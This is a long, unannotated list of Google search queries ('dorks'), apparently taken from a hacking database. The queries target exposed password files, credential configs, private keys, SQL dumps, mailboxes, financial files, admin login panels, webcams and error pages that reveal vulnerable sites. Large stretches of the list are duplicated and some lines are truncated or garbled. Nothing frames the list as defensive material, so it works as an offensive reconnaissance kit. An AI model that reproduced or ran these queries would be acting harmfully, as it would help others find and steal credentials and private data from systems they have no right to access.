filetype:pst pst -from -to -date
filetype:qbb qbb
filetype:QBW qbw
filetype:rdp rdp
filetype:reg "Terminal Server Client"
filetype:vcs vcs
filetype:wab wab
filetype:xls -site:gov inurl:contact
filetype:xls inurl:"email.xls"
Financial spreadsheets: finance.xls
Financial spreadsheets: finances.xls
Ganglia Cluster Reports
haccess.ctl (one way)
haccess.ctl (VERY reliable)
ICQ chat logs, please...
intext:"Session Start * * * *:*:* *" filetype:log
intext:"Tobias Oetiker" "traffic analysis"
intext:(password | passcode) intext:(username | userid | user) filetype:csv
intext:gmail invite intext:http://gmail.google.com/gmail/a
intext:SQLiteManager inurl:main.php
intext:ViewCVS inurl:Settings.php
intitle:"admin panel" +"RedKernel"
intitle:"Apache::Status" (inurl:server-status | inurl:status.html | inurl:apache.html)
intitle:"AppServ Open Project" -site:www.appservnetwork.com
intitle:"ASP Stats Generator *.*" "ASP Stats Generator" "2003-2004 weppos"
intitle:"Big Sister" +"OK Attention Trouble"
intitle:"curriculum vitae" filetype:doc
intitle:"edna:streaming mp3 server" -forums
intitle:"FTP root at"
intitle:"index of" +myd size
intitle:"Index Of" -inurl:maillog maillog size
intitle:"Index Of" cookies.txt size
intitle:"index of" mysql.conf OR mysql_config
intitle:"Index of" upload size parent directory
intitle:"index.of *" admin news.asp configview.asp
intitle:"index.of" .diz .nfo last modified
intitle:"Joomla - Web Installer"
intitle:"LOGREP - Log file reporting system" -site:itefix.no
intitle:"Multimon UPS status page"
intitle:"PHP Advanced Transfer" (inurl:index.php | inurl:showrecent.php )
intitle:"PhpMyExplorer" inurl:"index.php" -cvs
intitle:"statistics of" "advanced web statistics"
intitle:"System Statistics" +"System and Network Information Center"
intitle:"urchin (5|3|admin)" ext:cgi
intitle:"Usage Statistics for" "Generated by Webalizer"
intitle:"wbem" compaq login "Compaq Information Technologies Group"
intitle:"Web Server Statistics for ****"
intitle:"web server status" SSH Telnet
intitle:"Welcome to F-Secure Policy Manager Server Welcome Page"
intitle:"welcome.to.squeezebox"
intitle:admin intitle:login
intitle:Bookmarks inurl:bookmarks.html "Bookmarks
intitle:index.of "Apache" "server at"
intitle:index.of cleanup.log
intitle:index.of dead.letter
intitle:index.of inbox
intitle:index.of inbox dbx
intitle:index.of ws_ftp.ini
intitle:intranet inurl:intranet +intext:"phone"
inurl:"/axs/ax-admin.pl" -script
inurl:"/cricket/grapher.cgi"
inurl:"bookmark.htm"
inurl:"cacti" +inurl:"graph_view.php" +"Settings Tree View" -cvs -RPM
inurl:"newsletter/admin/"
inurl:"newsletter/admin/" intitle:"newsletter admin"
inurl:"putty.reg"
inurl:"smb.conf" intext:"workgroup" filetype:conf conf
inurl:*db filetype:mdb
inurl:/cgi-bin/pass.txt
inurl:/_layouts/settings
inurl:admin filetype:xls
inurl:admin intitle:login
inurl:backup filetype:mdb
inurl:build.err
inurl:cgi-bin/printenv
inurl:cgi-bin/testcgi.exe "Please distribute TestCGI"
inurl:changepassword.asp
inurl:ds.py
inurl:email filetype:mdb
inurl:fcgi-bin/echo
inurl:forum filetype:mdb
inurl:forward filetype:forward -cvs
inurl:getmsg.html intitle:hotmail
inurl:log.nsf -gov
inurl:main.php phpMyAdmin
inurl:main.php Welcome to phpMyAdmin
inurl:netscape.hst
inurl:netscape.hst
inurl:netscape.ini
inurl:odbc.ini ext:ini -cvs
inurl:perl/printenv
inurl:php.ini filetype:ini
inurl:preferences.ini "[emule]"
inurl:profiles filetype:mdb
inurl:report "EVEREST Home Edition "
inurl:server-info "Apache Server Information"
inurl:server-status "apache"
inurl:snitz_forums_2000.mdb
inurl:ssl.conf filetype:conf
inurl:tdbin
inurl:vbstats.php "page generated"
inurl:wp-mail.php + "There doesn't seem to be any new mail."
inurl:XcCDONTS.asp
intext:""BiTBOARD v2.0" BiTSHiFTERS Bulletin Board"
intext:"Fill out the form below completely to change your password and user name. If new username is left blank, your old one will be assumed." -edu
intext:"Mail admins login here to administrate your domain."
intext:"Master Account" "Domain Name" "Password" inurl:/cgi-bin/qmailadmin
intext:"Master Account" "Domain Name" "Password" inurl:/cgi-bin/qmailadmin
intext:"Storage Management Server for" intitle:"Server Administration"
intext:"Welcome to" inurl:"cp" intitle:"H-SPHERE" inurl:"begin.html" -Fee
intext:"vbulletin" inurl:admincp
intitle:"*- HP WBEM Login" | "You are being prompted to provide login account information for *" | "Please provide the information requested and press
intitle:"Admin Login" "admin login" "blogware"
intitle:"Admin login" "Web Site Administration" "Copyright"
intitle:"AlternC Desktop"
intitle:"Athens Authentication Point"
intitle:"b2evo > Login form" "Login form. You must log in! You will have to accept cookies in order to log in" -demo -site:b2evolution.net
intitle:"Cisco CallManager User Options Log On" "Please enter your User ID and Password in the spaces provided below and click the Log On button to co
intitle:"ColdFusion Administrator Login"
intitle:"communigate pro * *" intitle:"entrance"
intitle:"Content Management System" "user name"|"password"|"admin" "Microsoft IE 5.5" -mambo
intitle:"Content Management System" "user name"|"password"|"admin" "Microsoft IE 5.5" -mambo
intitle:"Dell Remote Access Controller"
intitle:"Docutek ERes - Admin Login" -edu
intitle:"Employee Intranet Login"
intitle:"eMule *" intitle:"- Web Control Panel" intext:"Web Control Panel" "Enter your password here."
intitle:"ePowerSwitch Login"
intitle:"eXist Database Administration" -demo
intitle:"EXTRANET * - Identification"
intitle:"EXTRANET login" -.edu -.mil -.gov
intitle:"EZPartner" -netpond
intitle:"Flash Operator Panel" -ext:php -wiki -cms -inurl:asternic -inurl:sip -intitle:ANNOUNCE -inurl:lists
intitle:"i-secure v1.1" -edu
intitle:"Icecast Administration Admin Page"
intitle:"iDevAffiliate - admin" -demo
intitle:"ISPMan : Unauthorized Access prohibited"
intitle:"ITS System Information" "Please log on to the SAP System"
intitle:"Kurant Corporation StoreSense" filetype:bok
intitle:"ListMail Login" admin -demo
intitle:"Login -
Easy File Sharing Web Server"
intitle:"Login Forum
AnyBoard" intitle:"If you are a new user:" intext:"Forum
AnyBoard" inurl:gochat -edu
intitle:"Login to @Mail" (ext:pl | inurl:"index") -dwaffleman
intitle:"Login to Cacti"
intitle:"Login to the forums - @www.aimoo.com" inurl:login.cfm?id=
intitle:"MailMan Login"
intitle:"Member Login" "NOTE: Your browser must have cookies enabled in order to log into the site." ext:php OR ext:cgi
intitle:"Merak Mail Server Web Administration" -ihackstuff.com
intitle:"microsoft certificate services" inurl:certsrv
intitle:"MikroTik RouterOS Managing Webpage"
intitle:"MX Control Console" "If you can't remember"
intitle:"Novell Web Services" "GroupWise" -inurl:"doc/11924" -.mil -.edu -.gov -filetype:pdf
intitle:"Novell Web Services" intext:"Select a service and a language."
intitle:"oMail-admin Administration - Login" -inurl:omnis.ch
intitle:"OnLine Recruitment Program - Login"
intitle:"Philex 0.2*" -script -site:freelists.org
intitle:"PHP Advanced Transfer" inurl:"login.php"
intitle:"php icalendar administration" -site:sourceforge.net
intitle:"php icalendar administration" -site:sourceforge.net
intitle:"phpPgAdmin - Login" Language
intitle:"PHProjekt - login" login password
intitle:"please login" "your password is *"
intitle:"Remote Desktop Web Connection" inurl:tsweb
intitle:"SFXAdmin - sfx_global" | intitle:"SFXAdmin - sfx_local" | intitle:"SFXAdmin - sfx_test"
intitle:"SHOUTcast Administrator" inurl:admin.cgi
intitle:"site administration: please log in" "site designed by emarketsouth"
intitle:"Supero Doctor III" -inurl:supermicro
intitle:"SuSE Linux Openexchange Server" "Please activate JavaScript!"
intitle:"teamspeak server-administration
intitle:"Tomcat Server Administration"
intitle:"TOPdesk ApplicationServer"
intitle:"TUTOS Login"
intitle:"TWIG Login"
intitle:"vhost" intext:"vHost . 2000-2004"
intitle:"Virtual Server Administration System"
intitle:"VisNetic WebMail" inurl:"/mail/"
intitle:"VitalQIP IP Management System"
intitle:"VMware Management Interface:" inurl:"vmware/en/"
intitle:"VNC viewer for Java"
intitle:"web-cyradm"|"by Luc de Louw" "This is only for authorized users" -tar.gz -site:web-cyradm.org
intitle:"WebLogic Server" intitle:"Console Login" inurl:console
intitle:"Welcome Site/User Administrator" "Please select the language" -demos
intitle:"Welcome to Mailtraq WebMail"
intitle:"welcome to netware *" -site:novell.com
intitle:"WorldClient" intext:"? (2003|2004) Alt-N Technologies."
intitle:"xams 0.0.0..15 - Login"
intitle:"XcAuctionLite" | "DRIVEN BY XCENT" Lite inurl:admin
intitle:"XMail Web Administration Interface" intext:Login intext:password
intitle:"Zope Help System" inurl:HelpSys
intitle:"ZyXEL Prestige Router" "Enter password"
intitle:"inc. vpn 3000 concentrator"
intitle:("TrackerCam Live Video")|("TrackerCam Application Login")|("Trackercam Remote") -trackercam.com
intitle:asterisk.management.portal web-access
intitle:endymion.sak?.mail.login.page | inurl:sake.servlet
intitle:Group-Office "Enter your username and password to login"
intitle:ilohamail "
IlohaMail"
intitle:ilohamail intext:"Version 0.8.10" "
IlohaMail"
intitle:IMP inurl:imp/index.php3
intitle:Login * Webmailer
intitle:Login intext:"RT is ? Copyright"
intitle:Node.List Win32.Version.3.11
intitle:Novell intitle:WebAccess "Copyright *-* Novell, Inc"
intitle:open-xchange inurl:login.pl
intitle:Ovislink inurl:private/login
intitle:phpnews.login
intitle:plesk inurl:login.php3
inurl:"/admin/configuration. php?" Mystore
inurl:"/slxweb.dll/external?name=(custportal|webticketcust)"
inurl:"1220/parse_xml.cgi?"
inurl:"631/admin" (inurl:"op=*") | (intitle:CUPS)
inurl:":10000" intext:webmin
inurl:"Activex/default.htm" "Demo"
inurl:"calendar.asp?action=login"
inurl:"default/login.php" intitle:"kerio"
inurl:"gs/adminlogin.aspx"
inurl:"php121login.php"
inurl:"suse/login.pl"
inurl:"typo3/index.php?u=" -demo
inurl:"usysinfo?login=true"
inurl:"utilities/TreeView.asp"
inurl:"vsadmin/login" | inurl:"vsadmin/admin" inurl:.php|.asp
nurl:/admin/login.asp
inurl:/cgi-bin/sqwebmail?noframes=1
inurl:/Citrix/Nfuse17/
inurl:/dana-na/auth/welcome.html
inurl:/eprise/
inurl:/Merchant2/admin.mv | inurl:/Merchant2/admin.mvc | intitle:"Miva Merchant Administration Login" -inurl:cheap-malboro.net
inurl:/modcp/ intext:Moderator+vBulletin
inurl:/SUSAdmin intitle:"Microsoft Software Update Services"
inurl:/webedit.* intext:WebEdit Professional -html
inurl:1810 "Oracle Enterprise Manager"
inurl:2000 intitle:RemotelyAnywhere -site:realvnc.com
inurl::2082/frontend -demo
inurl:administrator "welcome to mambo"
inurl:bin.welcome.sh | inurl:bin.welcome.bat | intitle:eHealth.5.0
inurl:cgi-bin/ultimatebb.cgi?ubb=login
inurl:Citrix/MetaFrame/default/default.aspx
inurl:confixx inurl:login|anmeldung
inurl:coranto.cgi intitle:Login (Authorized Users Only)
inurl:csCreatePro.cgi
inurl:default.asp intitle:"WebCommander"
inurl:exchweb/bin/auth/owalogon.asp
inurl:gnatsweb.pl
inurl:ids5web
inurl:irc filetype:cgi cgi:irc
inurl:login filetype:swf swf
inurl:login.asp
inurl:login.cfm
inurl:login.php "SquirrelMail version"
inurl:metaframexp/default/login.asp | intitle:"Metaframe XP Login"
inurl:mewebmail
inurl:names.nsf?opendatabase
inurl:ocw_login_username
inurl:orasso.wwsso_app_admin.ls_login
inurl:postfixadmin intitle:"postfix admin" ext:php
inurl:search/admin.php
inurl:textpattern/index.php
inurl:WCP_USER
inurl:webmail./index.pl "Interface"
inurl:webvpn.html "login" "Please enter your"
Login ("
admin account info" filetype:log
!Host=*.* intext:enc_UserPassword=* ext:pcf
"# -FrontPage-" ext:pwd inurl:(service | authors | administrators | users) "# -FrontPage-" inurl:service.pwd
"AutoCreate=TRUE password=*"
"http://*:*@www" domainname
"index of/" "ws_ftp.ini" "parent directory"
"liveice configuration file" ext:cfg -site:sourceforge.net
"parent directory" +proftpdpasswd
Duclassified" -site:duware.com "DUware All Rights reserved"
duclassmate" -site:duware.com
Dudirectory" -site:duware.com
dudownload" -site:duware.com
Elite Forum Version *.*"
Link Department"
"sets mode: +k"
"your password is" filetype:log
DUpaypal" -site:duware.com
allinurl: admin mdb
auth_user_file.txt
config.php
eggdrop filetype:user user
enable password | secret "current configuration" -intext:the
etc (index.of)
ext:asa | ext:bak intext:uid intext:pwd -"uid..pwd" database | server | dsn
ext:inc "pwd=" "UID="
ext:ini eudora.ini
ext:ini Version=4.0.0.4 password
ext:passwd -intext:the -sample -example
ext:txt inurl:unattend.txt
ext:yml database inurl:config
LeapFTP intitle:"index.of./" sites.ini modified
master.passwd
mysql history files
NickServ registration passwords
passlist
passlist.txt (a better way)
passwd
passwd / etc (reliable)
people.lst
psyBNC config files
pwd.db
server-dbs "intitle:index of"
signin filetype:url
spwd.db / passwd
trillian.ini
wwwboard WebAdmin inurl:passwd.txt wwwboard|webadmin
[WFClient] Password= filetype:ica
intitle:"remote assessment" OpenAanval Console
intitle:opengroupware.org "resistance is obsolete" "Report Bugs" "Username" "password"
"bp blog admin" intitle:login | intitle:admin -site:johnny.ihackstuff.com
"Emergisoft web applications are a part of our"
"Establishing a secure Integrated Lights Out session with" OR intitle:"Data Frame - Browser not HTTP 1.1 compatible" OR intitle:"HP Integrated Lights-
"HostingAccelerator" intitle:"login" +"Username" -"news" -demo
"iCONECT 4.1 :: Login"
"IMail Server Web Messaging" intitle:login
"inspanel" intitle:"login" -"cannot" "Login ID" -site:inspediumsoft.com
"intitle:3300 Integrated Communications Platform" inurl:main.htm
"Login - Sun Cobalt RaQ"
"login prompt" inurl:GM.cgi
"Login to Usermin" inurl:20000
"Microsoft CRM : Unsupported Browser Version"
"OPENSRS Domain Management" inurl:manage.cgi
"pcANYWHERE EXPRESS Java Client"
"Please authenticate yourself to get access to the management interface"
"please log in"
"Please login with admin pass" -"leak" -sourceforge
CuteNews" "2003..2005 CutePHP"
DWMail" password intitle:dwmail
Merak Mail Server Software" -.gov -.mil -.edu -site:merakmailserver.com
Midmart Messageboard" "Administrator Login"
Monster Top List" MTL numrange:200-
UebiMiau" -site:sourceforge.net
"site info for" "Enter Admin Password"
"SquirrelMail version" "By the SquirrelMail development Team"
"SysCP - login"
"This is a restricted Access Server" "Javas?ri?t Not Enabled!"|"Messenger Express" -edu -ac
"This section is for Administrators only. If you are an administrator then please"
"ttawlogin.cgi/?action="
"VHCS Pro ver" -demo
"VNC Desktop" inurl:5800
"Web-Based Management" "Please input password to login" -inurl:johnny.ihackstuff.com
"WebExplorer Server - Login" "Welcome to WebExplorer Server"
"WebSTAR Mail - Please Log In"
"You have requested access to a restricted area of our website. Please authenticate yourself to continue."
"You have requested to access the management functions" -.edu
(intitle:"Please login - Forums
UBB.threads")|(inurl:login.php "ubb")
(intitle:"Please login - Forums
WWWThreads")|(inurl:"wwwthreads/login.php")|(inurl:"wwwthreads/login.pl?Cat=")
(intitle:"rymo Login")|(intext:"Welcome to rymo") -family
(intitle:"WmSC e-Cart Administration")|(intitle:"WebMyStyle e-Cart Administration")
(inurl:"ars/cgi-bin/arweb?O=0" | inurl:arweb.jsp) -site:remedy.com -site:mil
4images Administration Control Panel
allintitle:"Welcome to the Cyclades"
allinurl:"exchange/logon.asp"
allinurl:wps/portal/ login
ASP.login_aspx "ASP.NET_SessionId"
CGI:IRC Login
ext:cgi intitle:"control panel" "enter your owner password to continue!"
ez Publish administration
filetype:php inurl:"webeditor.php"
filetype:pl "Download: SuSE Linux Openexchange Server CA"
filetype:r2w r2w
Easy File Sharing Web Server"
intitle:"Login Forum
AnyBoard" intitle:"If you are a new user:" intext:"Forum
AnyBoard" inurl:gochat -edu
Login ("
Jetbox One CMS â?¢" | "
Jetstream ? *")
Novell NetWare intext:"netware management portal version"
Outlook Web Access (a better way)
PhotoPost PHP Upload
PHPhotoalbum Statistics
PHPhotoalbum Upload
phpWebMail
Please enter a valid password! inurl:polladmin
INDEXU
Ultima Online loginservers
W-Nailer Upload Area
intitle:"DocuShare" inurl:"docushare/dsweb/" -faq -gov -edu
"#mysql dump" filetype:sql
"#mysql dump" filetype:sql 21232f297a57a5a743894a0e4a801fc3
"allow_call_time_pass_reference" "PATH_INFO"
"Certificate Practice Statement" inurl:(PDF | DOC)
"Generated by phpSystem"
"generated by wwwstat"
"Host Vulnerability Summary Report"
"HTTP_FROM=googlebot" googlebot.com "Server_Software="
"Index of" / "chat/logs"
"Installed Objects Scanner" inurl:default.asp
"MacHTTP" filetype:log inurl:machttp.log
"Mecury Version" "Infastructure Group"
"Microsoft (R) Windows * (TM) Version * DrWtsn32 Copyright (C)" ext:log
"Most Submitted Forms and s?ri?ts" "this section"
"Network Vulnerability Assessment Report"
"not for distribution" confidential
"not for public release" -.edu -.gov -.mil
"phone * * *" "address *" "e-mail" intitle:"curriculum vitae"
"phpMyAdmin" "running on" inurl:"main.php"
"produced by getstats"
"Request Details" "Control Tree" "Server Variables"
"robots.txt" "Disallow:" filetype:txt
"Running in Child mode"
"sets mode: +p"
"sets mode: +s"
"Thank you for your order" +receipt
"This is a Shareaza Node"
"This report was generated by WebLog"
( filetype:mail | filetype:eml | filetype:mbox | filetype:mbx ) intext:password|subject
(intitle:"PRTG Traffic Grapher" inurl:"allsensors")|(intitle:"PRTG Traffic Grapher - Monitoring Results")
(intitle:WebStatistica inurl:main.php) | (intitle:"WebSTATISTICA server") -inurl:statsoft -inurl:statsoftsa -inurl:statsoftinc.com -edu -software -rob
(inurl:"robot.txt" | inurl:"robots.txt" ) intext:disallow filetype:txt
+":8080" +":3128" +":80" filetype:txt
+"HSTSNR" -"netop.com"
-site:php.net -"The PHP Group" inurl:source inurl:url ext:pHp
94FBR "ADOBE PHOTOSHOP"
AIM buddy lists
allinurl:/examples/jsp/snp/snoop.jsp
allinurl:cdkey.txt
allinurl:servlet/SnoopServlet
cgiirc.conf
cgiirc.conf
contacts ext:wml
data filetype:mdb -site:gov -site:mil
exported email addresses
ext:(doc | pdf | xls | txt | ps | rtf | odt | sxw | psw | ppt | pps | xml) (intext:confidential salary | intext:"budget approved") inurl:confidential
ext:asp inurl:pathto.asp
ext:ccm ccm -catacomb
ext:CDX CDX
ext:cgi inurl:editcgi.cgi inurl:file=
ext:conf inurl:rsyncd.conf -cvs -man
ext:conf NoCatAuth -cvs
ext:dat bpk.dat
ext:gho gho
ext:ics ics
ext:ini intext:env.ini
ext:jbf jbf
ext:ldif ldif
ext:log "Software: Microsoft Internet Information Services *.*"
ext:mdb inurl:*.mdb inurl:fpdb shop.mdb
ext:nsf nsf -gov -mil
ext:plist filetype:plist inurl:bookmarks.plist
ext:pqi pqi -database
ext:reg "username=*" putty
ext:txt "Final encryption key"
ext:txt inurl:dxdiag
ext:vmdk vmdk
ext:vmx vmx
filetype:asp DBQ=" * Server.MapPath("*.mdb")
filetype:bkf bkf
filetype:blt "buddylist"
filetype:blt blt +intext:screenname
filetype:cfg auto_inst.cfg
filetype:cnf inurl:_vti_pvt access.cnf
filetype:conf inurl:firewall -intitle:cvs
filetype:config web.config -CVS
filetype:ctt Contact
filetype:ctt ctt messenger
filetype:eml eml +intext:"Subject" +intext:"From" +intext:"To"
filetype:fp3 fp3
filetype:fp5 fp5 -site:gov -site:mil -"cvs log"
filetype:fp7 fp7
filetype:inf inurl:capolicy.inf
filetype:lic lic intext:key
filetype:log access.log -CVS
filetype:log cron.log
filetype:mbx mbx intext:Subject
filetype:myd myd -CVS
filetype:ns1 ns1
filetype:ora ora
filetype:ora tnsnames
filetype:pdb pdb backup (Pilot | Pluckerdb)
filetype:php inurl:index inurl:phpicalendar -site:sourceforge.net
filetype:pot inurl:john.pot
filetype:PS ps
filetype:pst inurl:"outlook.pst"
filetype:pst pst -from -to -date
filetype:qbb qbb
filetype:QBW qbw
filetype:rdp rdp
filetype:reg "Terminal Server Client"
filetype:vcs vcs
filetype:wab wab
filetype:xls -site:gov inurl:contact
filetype:xls inurl:"email.xls"
Financial spreadsheets: finance.xls
Financial spreadsheets: finances.xls
Ganglia Cluster Reports
haccess.ctl (one way)
haccess.ctl (VERY reliable)
ICQ chat logs, please...
intext:"Session Start * * * *:*:* *" filetype:log
intext:"Tobias Oetiker" "traffic analysis"
intext:(password | passcode) intext:(username | userid | user) filetype:csv
intext:gmail invite intext:http://gmail.google.com/gmail/a
intext:SQLiteManager inurl:main.php
intext:ViewCVS inurl:Settings.php
intitle:"admin panel" +"
RedKernel"
intitle:"Apache::Status" (inurl:server-status | inurl:status.html | inurl:apache.html)
intitle:"AppServ Open Project" -site:www.appservnetwork.com
intitle:"ASP Stats Generator *.*" "ASP Stats Generator" "2003-2004 weppos"
intitle:"Big Sister" +"OK Attention Trouble"
intitle:"curriculum vitae" filetype:doc
intitle:"edna:streaming mp3 server" -forums
intitle:"FTP root at"
intitle:"index of" +myd size
intitle:"Index Of" -inurl:maillog maillog size
intitle:"Index Of" cookies.txt size
intitle:"index of" mysql.conf OR mysql_config
intitle:"Index of" upload size parent directory
intitle:"index.of *" admin news.asp configview.asp
intitle:"index.of" .diz .nfo last modified
intitle:"Joomla - Web Installer"
intitle:"LOGREP - Log file reporting system" -site:itefix.no
intitle:"Multimon UPS status page"
intitle:"PHP Advanced Transfer" (inurl:index.php | inurl:showrecent.php )
intitle:"PhpMyExplorer" inurl:"index.php" -cvs
intitle:"statistics of" "advanced web statistics"
intitle:"System Statistics" +"System and Network Information Center"
intitle:"urchin (5|3|admin)" ext:cgi
intitle:"Usage Statistics for" "Generated by Webalizer"
intitle:"wbem" compaq login "Compaq Information Technologies Group"
intitle:"Web Server Statistics for ****"
intitle:"web server status" SSH Telnet
intitle:"Welcome to F-Secure Policy Manager Server Welcome Page"
intitle:"welcome.to.squeezebox"
intitle:admin intitle:login
intitle:Bookmarks inurl:bookmarks.html "Bookmarks
intitle:index.of "Apache" "server at"
intitle:index.of cleanup.log
intitle:index.of dead.letter
intitle:index.of inbox
intitle:index.of inbox dbx
intitle:index.of ws_ftp.ini
intitle:intranet inurl:intranet +intext:"phone"
inurl:"/axs/ax-admin.pl" -s?ri?t
inurl:"/cricket/grapher.cgi"
inurl:"bookmark.htm"
inurl:"cacti" +inurl:"graph_view.php" +"Settings Tree View" -cvs -RPM
inurl:"newsletter/admin/"
inurl:"newsletter/admin/" intitle:"newsletter admin"
inurl:"putty.reg"
inurl:"smb.conf" intext:"workgroup" filetype:conf conf
inurl:*db filetype:mdb
inurl:/cgi-bin/pass.txt
inurl:/_layouts/settings
inurl:admin filetype:xls
inurl:admin intitle:login
inurl:backup filetype:mdb
inurl:build.err
inurl:cgi-bin/printenv
inurl:cgi-bin/testcgi.exe "Please distribute TestCGI"
inurl:changepassword.asp
inurl:ds.py
inurl:email filetype:mdb
inurl:fcgi-bin/echo
inurl:forum filetype:mdb
inurl:forward filetype:forward -cvs
inurl:getmsg.html intitle:hotmail
inurl:log.nsf -gov
inurl:main.php phpMyAdmin
inurl:main.php Welcome to phpMyAdmin
inurl:netscape.hst
inurl:netscape.hst
inurl:netscape.ini
inurl:odbc.ini ext:ini -cvs
inurl:perl/printenv
inurl:php.ini filetype:ini
inurl:preferences.ini "[emule]"
inurl:profiles filetype:mdb
inurl:report "EVEREST Home Edition "
inurl:server-info "Apache Server Information"
inurl:server-status "apache"
inurl:snitz_forums_2000.mdb
inurl:ssl.conf filetype:conf
inurl:tdbin
inurl:vbstats.php "page generated"
inurl:wp-mail.php + "There doesn't seem to be any new mail."
inurl:XcCDONTS.asp
ipsec.conf
ipsec.secrets
ipsec.secrets
"detected an internal error [IBM][CLI Driver][DB2/6000]"
"error found handling the request" cocoon filetype:xml
"Fatal error: Call to undefined function" -reply -the -next
"Incorrect syntax near"
"Incorrect syntax near"
"Internal Server Error" "server at"
"Invision Power Board Database Error"
"ORA-00933: SQL command not properly ended"
"ORA-12541: TNS:no listener" intitle:"error occurred"
"Parse error: parse error, unexpected T_VARIABLE" "on line" filetype:php
"PostgreSQL query failed: ERROR: parser: parse error"
"Supplied argument is not a valid MySQL result resource"
"Syntax error in query expression " -the
"The script whose uid is " "is not allowed to access"
"There seems to have been a problem with the" " Please try again by clicking the Refresh button in your web browser."
"Unable to jump to row" "on MySQL result index" "on line"
"Unclosed quotation mark before the character string"
"Warning: Bad arguments to (join|implode) () in" "on line" -help -forum
"Warning: Cannot modify header information - headers already sent"
"Warning: Division by zero in" "on line" -forum
"Warning: mysql_connect(): Access denied for user: '*@*" "on line" -help -forum
"Warning: mysql_query()" "invalid query"
"Warning: pg_connect(): Unable to connect to PostgreSQL server: FATAL"
"Warning: Supplied argument is not a valid File-Handle resource in"
"Warning:" "failed to open stream: HTTP request failed" "on line"
"Warning:" "SAFE MODE Restriction in effect." "The script whose uid is" "is not allowed to access owned by uid 0 in" "on line"
"SQL Server Driver][SQL Server]Line 1: Incorrect syntax near"
An unexpected token "END-OF-STATEMENT" was found
Coldfusion Error Pages
filetype:asp + "[ODBC SQL"
filetype:asp "Custom Error Message" Category Source
filetype:log "PHP Parse error" | "PHP Warning" | "PHP Error"
filetype:php inurl:"logging.php" "Discuz" error
ht://Dig htsearch error
IIS 4.0 error messages
IIS web server error messages
Internal Server Error
intext:"Error Message : Error loading required libraries."
intext:"Warning: Failed opening" "on line" "include_path"
intitle:"Apache Tomcat" "Error Report"
intitle:"Default PLESK Page"
intitle:"Error Occurred While Processing Request" +WHERE (SELECT|INSERT) filetype:cfm
intitle:"Error Occurred" "The error occurred in" filetype:cfm
intitle:"Error using Hypernews" "Server Software"
intitle:"Execution of this script not permitted"
intitle:"Under construction" "does not currently have"
intitle:Configuration.File inurl:softcart.exe
MYSQL error message: supplied argument....
mysql error with query
Netscape Application Server Error page
ORA-00921: unexpected end of SQL command
ORA-00921: unexpected end of SQL command
ORA-00936: missing expression
PHP application warnings failing "include_path"
sitebuildercontent
sitebuilderfiles
sitebuilderpictures
Snitz! forums db path error
SQL syntax error
Supplied argument is not a valid PostgreSQL result
warning "error on line" php sablotron
Windows 2000 web server error messages
"ftp://" "www.eastgame.net"
"html allowed" guestbook
": vBulletin Version 1.1.5"
"Select a database to view" intitle:"filemaker pro"
"set up the administrator user" inurl:pivot
"There are no Administrators Accounts" inurl:admin.php -mysql_fetch_row
"Welcome to Administration" "General" "Local Domains" "SMTP Authentication" inurl:admin
"Welcome to Intranet"
"Welcome to PHP-Nuke" congratulations
"Welcome to the Prestige Web-Based Configurator"
"YaBB SE Dev Team"
"you can now password" | "this is a special page only seen by you. your profile visitors" inurl:imchaos
("Indexed.By"|"Monitored.By") hAcxFtpScan
(inurl:/shop.cgi/page=) | (inurl:/shop.pl/page=)
allinurl:"index.php" "site=sglinks"
allinurl:install/install.php
allinurl:intranet admin
filetype:cgi inurl:"fileman.cgi"
filetype:cgi inurl:"Web_Store.cgi"
filetype:php inurl:vAuthenticate
filetype:pl intitle:"Ultraboard Setup"
Gallery in configuration mode
Hassan Consulting's Shopping Cart Version 1.18
intext:"Warning: * am able * write ** configuration file" "includes/configure.php" -
intitle:"Gateway Configuration Menu"
intitle:"Horde :: My Portal" -"[Tickets"
intitle:"Mail Server CMailServer Webmail" "5.2"
intitle:"MvBlog powered"
intitle:"Remote Desktop Web Connection"
intitle:"Samba Web Administration Tool" intext:"Help Workgroup"
intitle:"Terminal Services Web Connection"
intitle:"Uploader - Uploader v6" -pixloads.com
intitle:osCommerce inurl:admin intext:"redistributable under the GNU" intext:"Online Catalog" -demo -site:oscommerce.com
intitle:phpMyAdmin "Welcome to phpMyAdmin ***" "running on * as root@*"
intitle:phpMyAdmin "Welcome to phpMyAdmin ***" "running on * as root@*"
inurl:"/NSearch/AdminServlet"
inurl:"index.php? module=ew_filemanager"
inurl:aol*/_do/rss_popup?blogID=
inurl:footer.inc.php
inurl:info.inc.php
inurl:ManyServers.htm
inurl:newsdesk.cgi? inurl:"t="
inurl:pls/admin_/gateway.htm
inurl:rpSys.html
inurl:search.php vbulletin
inurl:servlet/webacc
natterchat inurl:home.asp -site:natterchat.co.uk
XOOPS Custom Installation
inurl:htpasswd filetype:htpasswd
inurl:yapboz_detay.asp
+ View Webcam User Accessing
allinurl:control/multiview
inurl:"ViewerFrame?Mode="
intitle:"WJ-NT104 Main Page"
inurl:netw_tcp.shtml
intitle:"supervisioncam protocol"
Lotus Domino address books
mail filetype:csv -site:gov intext:name
Microsoft Money Data Files
mt-db-pass.cgi files
MySQL tabledata dumps
mystuff.xml - Trillian data files
OWA Public Folders (direct view)
Peoples MSN contact lists
php-addressbook "This is the addressbook for *" -warning
phpinfo()
phpMyAdmin dumps
phpMyAdmin dumps
private key files (.csr)
private key files (.key)
Quicken data files
rdbqds -site:.edu -site:.mil -site:.gov
robots.txt
site:edu admin grades
site:www.mailinator.com inurl:ShowMail.do
SQL data dumps
Squid cache server reports
Unreal IRCd
WebLog Referrers
Welcome to ntop!
Fichier contenant des informations sur le r?seau :
filetype:log intext:"ConnectionManager2"
"apricot - admin" 00h
"by Reimar Hoven. All Rights Reserved. Disclaimer" | inurl:"log/logdb.dta"
"Network Host Assessment Report" "Internet Scanner"
"Output produced by SysWatch *"
"Phorum Admin" "Database Connection" inurl:forum inurl:admin
phpOpenTracker" Statistics
"powered | performed by Beyond Security's Automated Scanning" -kazaa -example
"Shadow Security Scanner performed a vulnerability assessment"
"SnortSnarf alert page"
"The following report contains confidential information" vulnerability -search
"The statistics were last upd?t?d" "Daily"-microsoft.com
"this proxy is working fine!" "enter *" "URL***" * visit
"This report lists" "identified by Internet Scanner"
"Traffic Analysis for" "RMON Port * on unit *"
"Version Info" "Boot Version" "Internet Settings"
((inurl:ifgraph "Page generated at") OR ("This page was built using ifgraph"))
Analysis Console for Incident Databases
ext:cfg radius.cfg
ext:cgi intext:"nrg-" " This web page was created on "
filetype:pdf "Assessment Report" nessus
filetype:php inurl:ipinfo.php "Distributed Intrusion Detection System"
filetype:php inurl:nqt intext:"Network Query Tool"
filetype:vsd vsd network -samples -examples
